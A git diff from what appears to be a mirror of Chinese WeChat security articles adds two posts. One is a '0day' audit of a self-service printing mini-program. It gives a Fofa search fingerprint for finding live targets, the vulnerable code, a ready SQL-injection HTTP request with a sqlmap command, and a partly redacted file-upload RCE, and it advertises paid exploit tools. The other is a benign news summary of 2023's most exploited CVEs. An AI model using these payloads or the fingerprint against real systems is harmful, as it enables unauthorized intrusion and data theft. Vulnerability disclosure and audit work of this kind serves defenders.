&sn=f8617e893d02f1eaca70fb0f9661a3e3": "网太CMS漏洞复现",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247497601&idx=1&sn=1b31fff83d5276667f7ead2ae5de2a6b": "微软2024年11月份于周二补丁日针对90漏洞发布安全补丁",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247497601&idx=2&sn=413b3330c9fde967c520582aefbd4bd6": "2023年最易被利用的漏洞"

|

||||

}

|

||||

260

doc/(0day)某全新UI自助打印微信小程序系统SQL+RCE漏洞代码审计.md

Normal file

260

doc/(0day)某全新UI自助打印微信小程序系统SQL+RCE漏洞代码审计.md

Normal file

@ -0,0 +1,260 @@

|

||||

# (0day)某全新UI自助打印微信小程序系统SQL+RCE漏洞代码审计

|

||||

原创 Mstir 星悦安全 2024-11-16 04:37

|

||||

|

||||

|

||||

|

||||

点击上方

|

||||

蓝字关注我们 并设为

|

||||

星标

|

||||

## 0x00 前言

|

||||

|

||||



**在数字化时代,打印服务的需求与日俱增。为了满足用户的便利需求,全新UI的自助打印系统/云打印小程序。**

|

||||

|

||||

**全新UI设计:采用2024年最新的UI设计风格,界面简洁美观,用户体验极佳。**

|

||||

|

||||

**云打印功能:支持用户通过小程序上传文件并进行云端打印,方便快捷。**

|

||||

|

||||

**自助服务:用户可以自主选择打印参数,如打印份数、纸张类型等,实现真正的自助打印。**

|

||||

|

||||

**多平台支持:源码支持微信小程序平台,方便用户在移动端进行操作。**

|

||||

|

||||

**Fofa指纹:"未登录" && "/admin/login/index.html"**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**框架:ThinkPHP 6.0.2 Debug:True**

|

||||



## 0x01 前台SQL注入漏洞

|

||||

|

||||

**位于 /api/controller/Shop.php 控制器的nearByShop 方法通过传入latitude和longitude 来插入到SQL语句中,然后直接通过 Db::query() 进行查询,且未有过滤,导致漏洞产生.**

|

||||

```

|

||||

public function nearByShop()

|

||||

{

|

||||

$latitude = input('param.latitude', '');

|

||||

$longitude = input('param.longitude', '');

|

||||

$sql = <<<EOT

|

||||

SELECT

|

||||

a.*,

|

||||

(

|

||||

6378.138 * 2 * asin(

|

||||

sqrt(

|

||||

pow(

|

||||

sin(

|

||||

(

|

||||

radians( a.lat ) - radians( $latitude)

|

||||

) / 2

|

||||

),

|

||||

2

|

||||

) + cos( radians( a.lat ) ) * cos( radians( $latitude ) ) * pow(

|

||||

sin(

|

||||

(

|

||||

radians( a.lng ) - radians( $longitude )

|

||||

) / 2

|

||||

),

|

||||

2

|

||||

)

|

||||

)

|

||||

)

|

||||

) AS distance

|

||||

FROM

|

||||

do_shop a

|

||||

HAVING distance < 300000

|

||||

ORDER BY

|

||||

distance

|

||||

LIMIT 10

|

||||

EOT;

|

||||

|

||||

$data = Db::query($sql);

|

||||

|

||||

$printer = [];

|

||||

if (!empty($data)) {

|

||||

foreach ($data as $v) {

|

||||

$shop_ids[] = $v['id'];

|

||||

}

|

||||

$where[] = [

|

||||

'shop_id',

|

||||

'in',

|

||||

$shop_ids,

|

||||

];

|

||||

$printer = Db::table('do_printer')->where($where)->select();

|

||||

if (!empty($printer)) {

|

||||

foreach ($printer as $k => $v) {

|

||||

$v['business_hours'] = json_decode($v['business_hours'] ?? '[]', true);

|

||||

//$v['print'] = json_decode($v['print'] ?? '[]', true);

|

||||

$v['functions'] = json_decode($v['functions'] ?? '[]', true);

|

||||

|

||||

foreach ($data as $shop) {

|

||||

if ($shop['id'] == $v['shop_id']) {

|

||||

$v['shop_name'] = $shop['name'];

|

||||

$v['distance'] = intval($shop['distance'] * 1000);

|

||||

}

|

||||

}

|

||||

|

||||

$printer[$k] = $v;

|

||||

}

|

||||

}

|

||||

}

|

||||

|

||||

$return = [

|

||||

'code' => 0,

|

||||

'data' => [

|

||||

'shop' => $data,

|

||||

'printer' => $printer,

|

||||

],

|

||||

];

|

||||

|

||||

return json($return);

|

||||

}

|

||||

```

|

||||

|

||||

**Payload:**

|

||||

```

|

||||

POST /api/shop/nearByShop HTTP/1.1

|

||||

Content-Length: 104

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

|

||||

Cache-Control: max-age=0

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Host: 127.0.0.1:81

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||

Connection: close

|

||||

|

||||

latitude=1&longitude=GTID_SUBSET(CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,190))),9392)

|

||||

```

|

||||

|

||||

|

||||

|

||||



**python sqlmap.py -r a.txt --level=3 --dbms=mysql**

|

||||

|

||||

|

||||

## 0x02 前台任意文件上传漏洞(RCE)

|

||||

|

||||

**位于 /xxxx/controller/xxxxx.php 控制器中的file方法通过file()函数获取文件,并通过 putFile() 函数 直接将文件写入到/sxxxxx/ 目录中,然后传入 proxxx=xxxxx 进入该分支即可得到上传文件的地址.**

|

||||

```

|

||||

/**

|

||||

* 处理上传文件.

|

||||

*

|

||||

* @return \think\response\Json

|

||||

*/

|

||||

public function xxxx()

|

||||

{

|

||||

$file = request()->file('file');

|

||||

$page_type = input('param.page_type', 1, 'intval');

|

||||

$print_type = input('param.print_type', 1, 'intval');

|

||||

$filename = input('param.filename', $file->getOriginalName(), 'trim');

|

||||

$doc_type = input('param.doc_type', 1, 'intval');

|

||||

$printer_id = input('param.printer_id');

|

||||

//文件处理流程

|

||||

/**

|

||||

* 1.none 不处理

|

||||

* 2.id_card 身份证:不插入数据库,正反面都上传完成后,用户点击完成时合并图片,保存到打印列表

|

||||

* 3.c1 1寸照片

|

||||

* 4.c1x 大1寸照片

|

||||

* 5.c2

|

||||

* 6.c2x

|

||||

* 7.photo.

|

||||

*/

|

||||

$process = input('param.process', 'none', 'trim');

|

||||

try {

|

||||

$savename = Filesystem::disk('public')->putFile('', $file);

|

||||

$root = config('filesystem.disks.public.root');

|

||||

$domain = config('filesystem.disks.public.url');

|

||||

switch ($process) {

|

||||

case 'xxx_xxxxx':

|

||||

$savename = Config::get('filesystem.disks.public.url').'/'.$savename;

|

||||

$return = [

|

||||

'code' => 0,

|

||||

'data' => ['savename' => $savename],

|

||||

];

|

||||

} catch (ValidateException $e) {

|

||||

$return = [

|

||||

'code' => 1,

|

||||

'msg' => $e->getMessage(),

|

||||

];

|

||||

}

|

||||

|

||||

$return['printer_list'] = $this->printerList();

|

||||

|

||||

return json($return);

|

||||

}

|

||||

```

|

||||

|

||||

**Payload:**

|

||||

```

|

||||

POST /xxxx/xxxxx/xxxx HTTP/1.1

|

||||

Host: 127.0.0.1

|

||||

Content-Length: 298

|

||||

Cache-Control: max-age=0

|

||||

Origin: http://127.0.0.1

|

||||

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXr8AJ9qGX4nSmcI0

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate

|

||||

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

|

||||

Connection: close

|

||||

|

||||

完整EXP请见文末!完整EXP请见文末!完整EXP请见文末!

|

||||

完整EXP请见文末!完整EXP请见文末!完整EXP请见文末!

|

||||

```

|

||||

|

||||

|

||||

|

||||



## 0x03 纷传圈子介绍

|

||||

|

||||

完整审计文章及源码放在纷传圈子里了

|

||||

|

||||

**高质量漏洞利用研究,代码审计圈子,每周至少更新三个0Day/Nday及对应漏洞的批量利用工具,团队内部POC,源码分享,星球不定时更新内外网攻防渗透技巧以及最新学习,SRC研究报告等。**

|

||||

|

||||

**【圈子权益】**

|

||||

|

||||

**1,一年至少999+漏洞Poc及对应漏洞批量利用工具**

|

||||

|

||||

**2,各种漏洞利用工具及后续更新,渗透工具、文档资源分享**

|

||||

|

||||

**3,内部漏洞库情报分享(目前已有1700+poc,会每日更新,包括部分未公开0/1day)**

|

||||

|

||||

**4,加入内部微信群,遇到任何技术问题都可以进行快速提问、讨论交流;**

|

||||

|

||||

**圈子目前价格为40元,现在星球有500+位师傅相信并选择加入我们**

|

||||

|

||||

****

|

||||

**网站源码及漏洞库已于11.5日更新**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**圈子内部漏********洞库(日更)**

|

||||

|

||||

|

||||

|

||||

**每篇文章均有完整指纹和详细POC**

|

||||

|

||||

****

|

||||

**一起愉快地刷分**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**上百套审计源码,包括各种协同办公OA**

|

||||

|

||||

****

|

||||

**入圈之后可私信我帮你找源码,已开通各大源码站VIP**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转**

|

||||

|

||||

**PS:关注公众号,持续更新漏洞文章**

|

||||

|

||||

|

||||

**免责声明:****文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!**

|

||||

|

||||

348

doc/2023年最易被利用的漏洞.md

Normal file

348

doc/2023年最易被利用的漏洞.md

Normal file

@ -0,0 +1,348 @@

|

||||

# 2023年最易被利用的漏洞

|

||||

何威风 河南等级保护测评 2024-11-15 16:00

|

||||

|

||||

|

||||

|

||||



**根据五眼情报联盟政府机构的数据,2023年最常被利用的漏洞大多最初都是以零日漏洞的形式被利用的。**

|

||||

|

||||

|

||||

一份汇总数据 的

|

||||

咨询报告显示

|

||||

,与上一年相比

|

||||

,2023年利用零日漏洞攻击企业网络的情况显著增加。上一年,被利用的顶级漏洞中只有不到一半是以零日漏洞的形式被发现的。

|

||||

|

||||

数据显示,威胁行为者在漏洞公开披露后的两年内继续成功利用漏洞。

|

||||

这些机构表示:“随着越来越多的系统得到修补或替换,这些漏洞的实用性会随着时间的推移而下降。当国际网络安全努力缩短零日漏洞的寿命时,恶意网络行为者发现零日漏洞的实用性会降低

|

||||

。”

|

||||

|

||||

以安全为中心的产品开发生命周期的实施、增加负责任的漏洞披露的激励以及使用复杂的端点检测和响应 (EDR) 工具,应该有助于缩短零日漏洞的寿命。

|

||||

|

||||

2023 年最容易被利用的漏洞列表以

|

||||

CVE-2023-3519

|

||||

和

|

||||

CVE-2023-4966

|

||||

开头,这两个漏洞是 Citrix NetScaler ADC 和 Gateway NetScaler 实例中的两个严重程度极高的漏洞,已于去年7月和10月进行了修补,但在前几个月都曾被用作零日漏洞进行利用。

|

||||

|

||||

该机构还重点介绍了

|

||||

CVE-2023-20198和CVE-2023-20273

|

||||

,这两个思科 IOS XE漏洞已于2023年10月修补,此前它们被用作零日漏洞,导致以 root权限执行命令。

|

||||

|

||||

Fortinet的防火墙也经常成为攻击目标,去年有威胁行为者利用

|

||||

CVE-2023-27997

|

||||

零日漏洞。攻击者无需身份验证即可远程利用此严重性漏洞在易受攻击的 FortiOS 和 FortiProxy 实例上执行任意代码。

|

||||

|

||||

被追踪为

|

||||

CVE-2023-34362 的

|

||||

MOVEit Transfer 管理文件传输 (MFT) 软件中的一个严重 SQL 注入漏洞在 Cl0p 黑客

|

||||

活动

|

||||

中被利用为零日漏洞,影响了超过 2,770 个组织和近 9600 万个人,该漏洞也是去年最常被利用的漏洞之一。

|

||||

|

||||

该机构表示,去年披露的另一个经常在攻击中使用的零日漏洞是

|

||||

CVE-2023-2868

|

||||

,这是 Barracuda 电子邮件安全网关 (ESG) 设备中的一个远程命令注入问题,在被发现之前已被利用了数月。

|

||||

|

||||

Microsoft Outlook 也经常成为恶意攻击的目标,去年威胁行为者被发现使用

|

||||

CVE-2023-23397

|

||||

,这是一个零点击漏洞,在补丁发布之前,一个俄罗斯 APT 已经将其作为零日漏洞利用了整整一年。

|

||||

|

||||

该列表还包括

|

||||

CVE-2023-22515

|

||||

,这是 Atlassian Confluence 数据中心和 Confluence 服务器中的一个严重的不当授权缺陷,在 2023 年 10 月下旬公开披露后不到一周就开始被利用。

|

||||

|

||||

在公开披露后的几天内,威胁行为者还开始利用

|

||||

PaperCut NG/MF 打印管理软件中的远程代码执行漏洞CVE

|

||||

-

|

||||

|

||||

2023-39143

|

||||

、TeamCity CI/CD 服务器中的身份验证绕过漏洞 CVE-2023-42793 以及

|

||||

ownCloud

|

||||

中的信息泄露问题 CVE-2023-49103。

|

||||

|

||||

去年经常被利用的旧安全缺陷包括

|

||||

臭名昭著的 Log4Shell 漏洞

|

||||

CVE

|

||||

-2021-44228

|

||||

、Zoho ManageEngine 漏洞 CVE-2022-47966 和

|

||||

关键的 Windows Netlogon 远程协议 (MS-NRPC) 漏洞 (称为 Zerologon)

|

||||

CVE-2020-1472 。

|

||||

|

||||

|

||||

|

||||

|

||||

政府机构警告称,苹果、Atlassian、思科、大华、F5、FatPipe、Fortinet、Fortra、GitLab、Ivanti、瞻博网络、微软、Netwrix、Novi、Progress Telerik、RARLAB、Sophos、Unitronics 和 Zoho 等公司产品中的另外 32 个漏洞已频繁被利用。

|

||||

|

||||

建议供应商和开发人员识别经常被利用的漏洞类别并实施缓解措施来消除它们,实施安全的设计实践,默认使用最安全的设置配置可用于生产的产品,并列出每个已发布CVE的根本原因。

|

||||

|

||||

**组织应遵循安全最佳实践,包括实施强大的补丁管理流程、执行自动资产发现、定期备份系统、维护更新的网络安全事件响应计划、实施强密码和防网络钓鱼多因素身份验证 (MFA),以及配置最小特权访问控制和零信任网络架构。**

|

||||

|

||||

|

||||

— **欢迎关注 往期回顾**

|

||||

—

|

||||

|

||||

[精彩回顾:祺印说信安2024之前](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103882&idx=1&sn=fe68b43898a872f40e66a8cdb720d7d7&chksm=8bbccef3bccb47e5bd52249ff6490fe17df9696568053776e4124ef70d790a5ed06f2d3c6809&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[230个网络和数据安全相关法律法规规范文件打包下载](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652105479&idx=2&sn=1f51edc838bc6dbe991b184178d6d0ac&chksm=8bbcc13ebccb4828eb26b14990d39068d4d1e7c3f43989dd0ade728567228036ef8f12f55208&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[单位高层领导参与网络安全不应该只是口头说说](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109701&idx=1&sn=c71fdd6f2c197fa7fd1bd40b1539be2e&chksm=8bbcd1bcbccb58aad9294bb2e2079582fecf40b6fb2646e12026f017a4453a854cfea1ed7705&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[党委(党组)网络安全工作责任制实施办法](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109696&idx=1&sn=18d149ee98579471afff5c7eb056d2ef&chksm=8bbcd1b9bccb58af141e591b7a9814f6c1c01413f8fc0472515b03f50356444026f10116793a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[“两高一弱”专项下,谈合规下的弱口令](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110057&idx=1&sn=b34aa34b68219a34d6e7f3ed97c1a403&chksm=8bbcd6d0bccb5fc6e0f1fba87f40441349b1e1ae98418eec649d08bcb0dd6c7676f76ba10b05&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络被黑?还看“两高一弱” ,原来是不履行网络安全义务惹的祸](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652110738&idx=1&sn=8a1eb107a95fe88afd3ee0acbc33ac18&chksm=8bbcd5abbccb5cbd0ac20564bbc40772e25befab23149eae9bb5ec338d9fe6654e7c32519c63&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

**>>>网络安全等级保护<<<**

|

||||

|

||||

[网络安全等级保护:等级保护工作、分级保护工作、密码管理工作三者之间的关系](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652098579&idx=1&sn=56da5aedb263c64196a74c5f148af682&chksm=8bbcfa2abccb733ca8dd898d7c0b06d98244ca76bd7be343482369fa80546554cced706fa74c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全等级保护:政策与技术“七一”大合集100+篇](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108174&idx=1&sn=455ba77fd3a186100820b8d180fcd742&chksm=8bbcdfb7bccb56a17cc1d42b93895ecfb0b51a9417a5f63fc4482567c73fb46be0418d43b567&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全等级保护:安全管理机构](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109115&idx=2&sn=4f1af46e726949f4d038bde63c2362ef&chksm=8bbcd302bccb5a14b71aa1c242c14636fb3f4d37710e18db76bdcb91ab74a3aaa412f1226c7f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全等级保护:网络安全事件分类分级思维导图](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109100&idx=1&sn=b0a47754b6df3f02f38daf7b7e23eb74&chksm=8bbcd315bccb5a032afa3441f65dfc391355834fbdf574ae6bce3caf42fa90766d80de1d6e84&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全等级保护:明确测评双方的责任从了解测评过程指南开始(思维导图下载)](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652111773&idx=1&sn=1441cfedec441d13dff9e989012e9dd0&chksm=8bbb29a4bccca0b2b266820ba86269a3baef47022ee3776e2521ad837991d1a6508f3c22bbad&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

**>>>数据安全系列<<<**

|

||||

|

||||

|

||||

[数据安全管理从哪里开始](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652103384&idx=1&sn=391073e6109ff105f02be9029e01c697&chksm=8bbcc8e1bccb41f7fe478a3d22757d61f10dcf42548c1c02c0579b8f161277e527ba98ccb542&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据泄露的成本:医疗保健行业](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109243&idx=2&sn=cd2405090c5d26f97c602946d3f8eea1&chksm=8bbcd382bccb5a94114aa6fda3d3ba0629eb958a6b7a9711889d552a029462d64ac97e3a46da&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据安全策略规划](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652104021&idx=1&sn=7f80bb27ce6ad7c9debe83c172ff9f73&chksm=8bbccf6cbccb467a0971b9de4a8b14851c2666ad6934a88b8324a1ffc4b5cf5109cbc3976697&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:组织和人员管理](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652109274&idx=1&sn=7be5a754d4667aa47c46b16f1b4d0579&chksm=8bbcd3e3bccb5af52e3d908edb77e57505315689950e24754a3152a80528ab6745788a318ec3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据库安全重要性](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652104183&idx=2&sn=f2a98256b0497ce3a99c0ad30223bf40&chksm=8bbccfcebccb46d8aac9f8a5c8d1f46061ca61ad69b3a61d52d3dc614e1e18ae65d982a5574b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据整理与数据清理](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652105810&idx=2&sn=97ff4a8d1f2c7f3f6a0252f4df58b20b&chksm=8bbcc66bbccb4f7d058c46bc9c67d34c2042993f2ad32c7732d9816f8dfa4abb7e10f0fd307f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:什么是数据存储?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652108099&idx=1&sn=0ccf837988c4dc590d1fd9d634d0c02b&chksm=8bbcdf7abccb566cfa3ab37a304567fbca0833291b7f0cb99d36cdebd9d1f58ae72d03d82cd2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:什么是数据风险评估?](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652106123&idx=1&sn=5f1a4c50b11a1155b22e8d5f01f5c6ca&chksm=8bbcc7b2bccb4ea46d1666254d8f027d2e68d4f38a621f4d7cc05d398f342a0eabeecb29be2e&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:如何逐步执行数据风险评估](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652106385&idx=1&sn=a71f4b9827f82daff6b5ff61d1f66d2d&chksm=8bbcc4a8bccb4dbe639df71411c12a859b26da7b4fd84b544effc20d98426fd628af59a8c868&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[数据安全知识:数据风险管理降低企业风险](http://mp.weixin.qq.com/s?__biz=MzA5MzU5MzQzMA==&mid=2652106372&idx=2&sn=9ad51e532256b7fbe3aefdf7ec804777&chksm=8bbcc4bdbccb4dabb0cd03a18862dd076ebd798a0bd2aae82a5916e8f9a04b53e5fcd344feb6&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

